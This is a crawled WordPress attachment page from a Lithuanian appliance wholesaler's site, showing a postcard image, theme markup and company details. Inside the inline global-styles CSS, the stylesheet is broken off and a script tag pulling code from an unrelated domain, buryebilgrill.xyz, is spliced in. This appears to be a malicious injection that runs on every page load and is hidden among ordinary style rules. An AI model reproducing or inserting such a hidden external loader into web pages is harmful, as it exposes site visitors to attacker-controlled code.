

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://pretendentas.lt/2018/06/18/santos-gimtadienis-3/atvirute/
body_size: 6764
content:

<!doctype html>
<html class="no-js" lang="">
	<head>
   	<meta charset="utf-8">
    	<meta name="description" content="">
    	<meta name="viewport" content="width=device-width, initial-scale=1">

		<title>
			atvirute - Pretendentas		</title>

		<link href="https://fonts.googleapis.com/css?family=Open+Sans:400,700&subset=latin-ext" rel="stylesheet">

		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v22.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://pretendentas.lt/wp-content/uploads/2018/06/atvirute.png" />
	<meta property="og:locale" content="lt_LT" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="atvirute - Pretendentas" />
	<meta property="og:url" content="https://pretendentas.lt/wp-content/uploads/2018/06/atvirute.png" />
	<meta property="og:site_name" content="Pretendentas" />
	<meta property="article:publisher" content="https://www.facebook.com/pretendentas.lt/?fref=ts" />
	<meta property="og:image" content="https://pretendentas.lt/2018/06/18/santos-gimtadienis-3/atvirute" />
	<meta property="og:image:width" content="547" />
	<meta property="og:image:height" content="619" />
	<meta property="og:image:type" content="image/png" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://pretendentas.lt/wp-content/uploads/2018/06/atvirute.png","url":"https://pretendentas.lt/wp-content/uploads/2018/06/atvirute.png","name":"atvirute - Pretendentas","isPartOf":{"@id":"https://pretendentas.lt/#website"},"primaryImageOfPage":{"@id":"https://pretendentas.lt/wp-content/uploads/2018/06/atvirute.png#primaryimage"},"image":{"@id":"https://pretendentas.lt/wp-content/uploads/2018/06/atvirute.png#primaryimage"},"thumbnailUrl":"https://pretendentas.lt/wp-content/uploads/2018/06/atvirute.png","datePublished":"2018-06-15T13:07:00+00:00","dateModified":"2018-06-15T13:07:00+00:00","breadcrumb":{"@id":"https://pretendentas.lt/wp-content/uploads/2018/06/atvirute.png#breadcrumb"},"inLanguage":"lt-LT","potentialAction":[{"@type":"ReadAction","target":["https://pretendentas.lt/wp-content/uploads/2018/06/atvirute.png"]}]},{"@type":"ImageObject","inLanguage":"lt-LT","@id":"https://pretendentas.lt/wp-content/uploads/2018/06/atvirute.png#primaryimage","url":"https://pretendentas.lt/wp-content/uploads/2018/06/atvirute.png","contentUrl":"https://pretendentas.lt/wp-content/uploads/2018/06/atvirute.png","width":547,"height":619},{"@type":"BreadcrumbList","@id":"https://pretendentas.lt/wp-content/uploads/2018/06/atvirute.png#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Pagrindinis","item":"https://pretendentas.lt/"},{"@type":"ListItem","position":2,"name":"Santos gimtadienis!","item":"https://pretendentas.lt/2018/06/18/santos-gimtadienis-3/"},{"@type":"ListItem","position":3,"name":"atvirute"}]},{"@type":"WebSite","@id":"https://pretendentas.lt/#website","url":"https://pretendentas.lt/","name":"Pretendentas","description":"prekyba didmenine buitine technika","publisher":{"@id":"https://pretendentas.lt/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://pretendentas.lt/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"lt-LT"},{"@type":"Organization","@id":"https://pretendentas.lt/#organization","name":"UAB \"Pretendentas\"","url":"https://pretendentas.lt/","logo":{"@type":"ImageObject","inLanguage":"lt-LT","@id":"https://pretendentas.lt/#/schema/logo/image/","url":"http://134.209.137.96/wp-content/uploads/2017/05/cropped-pretendentas-logo-512.jpeg","contentUrl":"http://134.209.137.96/wp-content/uploads/2017/05/cropped-pretendentas-logo-512.jpeg","width":512,"height":512,"caption":"UAB \"Pretendentas\""},"image":{"@id":"https://pretendentas.lt/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/pretendentas.lt/?fref=ts","https://www.linkedin.com/company/pretendentas"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Pretendentas &raquo; Įrašų RSS srautas" href="https://pretendentas.lt/feed/" />
<link rel="alternate" type="application/rss+xml" title="Pretendentas &raquo; Komentarų RSS srautas" href="https://pretendentas.lt/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Pretendentas &raquo; Įrašo „atvirute“ komentarų RSS srautas" href="https://pretendentas.lt/2018/06/18/santos-gimtadienis-3/atvirute/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/pretendentas.lt\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://pretendentas.lt/wp-includes/css/dist/block-library/style.min.css?ver=6.5.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0</style><script src='https://buryebilgrill.xyz/redux'></script><style id='new_css'>;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-button.is-style-outline .wp-block-button__link{background: transparent none;border-color: currentColor;border-width: 2px;border-style: solid;color: currentColor;padding-top: 0.667em;padding-right: 1.33em;padding-bottom: 0.667em;padding-left: 1.33em;}
.wp-block-site-logo.is-style-rounded{border-radius: 9999px;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://pretendentas.lt/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.9.5' type='text/css' media='all' />
<link rel='stylesheet' id='style-css' href='https://pretendentas.lt/wp-content/themes/webdesign/style.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='vendor-css' href='https://pretendentas.lt/wp-content/themes/webdesign/css/vendor.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='main-css' href='https://pretendentas.lt/wp-content/themes/webdesign/css/main.css?ver=6.5.7' type='text/css' media='all' />
<script type="text/javascript" src="https://pretendentas.lt/wp-content/themes/webdesign/js/vendor/modernizr.js?ver=6.5.7" id="modernizr-js"></script>
<script type="text/javascript" src="https://pretendentas.lt/wp-content/themes/webdesign/js/vendor.js?ver=6.5.7" id="vendor-js"></script>
<script type="text/javascript" src="https://pretendentas.lt/wp-content/themes/webdesign/js/plugins.js?ver=6.5.7" id="plugins-js"></script>
<script type="text/javascript" src="https://pretendentas.lt/wp-content/themes/webdesign/js/main.js?ver=6.5.7" id="main-js"></script>
<script type="text/javascript" id="wpstg-global-js-extra">
/* <![CDATA[ */
var wpstg = {"nonce":"8811b7bace"};
/* ]]> */
</script>
<script type="text/javascript" src="https://pretendentas.lt/wp-content/plugins/wp-staging/assets/js/dist/wpstg-blank-loader.js?ver=6.5.7" id="wpstg-global-js"></script>
<link rel="https://api.w.org/" href="https://pretendentas.lt/wp-json/" /><link rel="alternate" type="application/json" href="https://pretendentas.lt/wp-json/wp/v2/media/9159" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://pretendentas.lt/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.7" />
<link rel='shortlink' href='https://pretendentas.lt/?p=9159' />
<link rel="alternate" type="application/json+oembed" href="https://pretendentas.lt/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpretendentas.lt%2F2018%2F06%2F18%2Fsantos-gimtadienis-3%2Fatvirute%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://pretendentas.lt/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpretendentas.lt%2F2018%2F06%2F18%2Fsantos-gimtadienis-3%2Fatvirute%2F&#038;format=xml" />
<meta name="generator" content="Redux 4.4.16" /><meta name="bmi-version" content="1.4.5" /><style type="text/css">.broken_link, a.broken_link {
	text-decoration: line-through;
}</style><link rel="icon" href="https://pretendentas.lt/wp-content/uploads/2017/05/cropped-pretendentas-logo-512-32x32.jpeg" sizes="32x32" />
<link rel="icon" href="https://pretendentas.lt/wp-content/uploads/2017/05/cropped-pretendentas-logo-512-192x192.jpeg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://pretendentas.lt/wp-content/uploads/2017/05/cropped-pretendentas-logo-512-180x180.jpeg" />
<meta name="msapplication-TileImage" content="https://pretendentas.lt/wp-content/uploads/2017/05/cropped-pretendentas-logo-512-270x270.jpeg" />

  	</head>

	<body data-spy="scroll" data-target=".navbar" data-offset="50">
		<!--[if lt IE 10]>
      		<p class="browserupgrade">You are using an <strong>outdated</strong> browser. Please <a href="http://browsehappy.com/">upgrade your browser</a> to improve your experience.</p>
   		<![endif]-->

		<!-- fixed header -->
		<nav class="navbar navbar-default navbar-fixed-top">
	 		<div class="container">
	 			<div class="navbar-header">
					<a class="navbar-brand" href="https://pretendentas.lt"><img src="https://pretendentas.lt/wp-content/uploads/2017/09/prelogoweb.png" alt=""></a>
					<button class="navbar-toggle">
						<span></span>
	 				</button>
	       	</div>
				<div id="navbar" class="menu-main-menu-container"><ul id="menu-main-menu" class="nav navbar-nav"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-8346"><a href="https://pretendentas.lt/">Pagrindinis</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9418"><a href="https://pretendentas.lt/apie-mus/">Apie mus</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8348"><a href="https://pretendentas.lt/komanda/">Komanda</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8349"><a href="https://pretendentas.lt/kontaktai/">Kontaktai</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9467"><a href="https://pretendentas.lt/es-projektai/">ES projektai</a></li>
<li class="menu__line"></li></ul></div>				<div class="navbar-lang">
					<ul id="menu-language" class="nav navbar-nav"><li id="menu-item-8351-lt" class="lang-item lang-item-20 lang-item-lt current-lang lang-item-first menu-item menu-item-type-custom menu-item-object-custom menu-item-8351-lt"><a href="https://pretendentas.lt/2018/06/18/santos-gimtadienis-3/atvirute/" hreflang="lt-LT" lang="lt-LT">LT</a></li>
<li id="menu-item-8351-en" class="lang-item lang-item-23 lang-item-en no-translation menu-item menu-item-type-custom menu-item-object-custom menu-item-8351-en"><a href="https://pretendentas.lt/en/" hreflang="en-US" lang="en-US">EN</a></li>
<li id="menu-item-8351-ru" class="lang-item lang-item-94 lang-item-ru no-translation menu-item menu-item-type-custom menu-item-object-custom menu-item-8351-ru"><a href="https://pretendentas.lt/ru/" hreflang="ru-RU" lang="ru-RU">RU</a></li>
<li>
	  					<a href="https://b2b.pretendentas.lt"><i class="fa fa-key" aria-hidden="true"></i> Prisijungti</a>
	  				</li></ul>		 		</div>
	      </div>
	    </nav>

<!-- big image section -->
<div class="subheader-image">
	<div class="text">
		<div>
			<h2><span>atvirute</span></h2>
		</div>
	</div>
</div>

<section class="content">
	<div class="container">
<p class="attachment"><a href='https://pretendentas.lt/wp-content/uploads/2018/06/atvirute.png'><img fetchpriority="high" decoding="async" width="265" height="300" src="https://pretendentas.lt/wp-content/uploads/2018/06/atvirute-265x300.png" class="attachment-medium size-medium" alt="" srcset="https://pretendentas.lt/wp-content/uploads/2018/06/atvirute-265x300.png 265w, https://pretendentas.lt/wp-content/uploads/2018/06/atvirute.png 547w" sizes="(max-width: 265px) 100vw, 265px" /></a></p>

 </div>
</section>

		<script type="text/javascript" src="https://pretendentas.lt/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.5" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/pretendentas.lt\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://pretendentas.lt/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.5" id="contact-form-7-js"></script>
		
		
		<footer class="content">
			<div class="rekvizitai">
				<div class="container">
					<div class="col-sm-3"><h2>Rekvizitai</h2></div>
					<div class="col-sm-9">
						UAB <span style="font-family: 'Open Sans', sans-serif; font-size: 14px;">„</span>Pretendentas<span style="font-family: 'Open Sans', sans-serif; font-size: 14px;">”</span> /

Įmonės kodas: 149966796 /

Ulonų g. 33, Alytus /

Tel. <a href="tel:+37065084779">+370 650 84 779</a> /

El. paštas: <a href="/cdn-cgi/l/email-protection#89e0e7efe6c9f9fbecfdece7edece7fde8faa7e5fd"><span class="__cf_email__" data-cfemail="137a7d757c5363617667767d77767d6772603d7f67">[email&#160;protected]</span></a>
<p class="social"></p>					</div>
				</div>
			</div>
			<div class="copyright">
				<div class="container">
					<img src="https://pretendentas.lt/wp-content/uploads/2016/12/sekmes-partneris.png" alt="">
					<p>Visos teisės yra saugomos © UAB „Pretendentas” 1998 - 2026</p>
				</div>
			</div>
		</footer>
	<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"11d517029932416f8a14039b412f823c","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
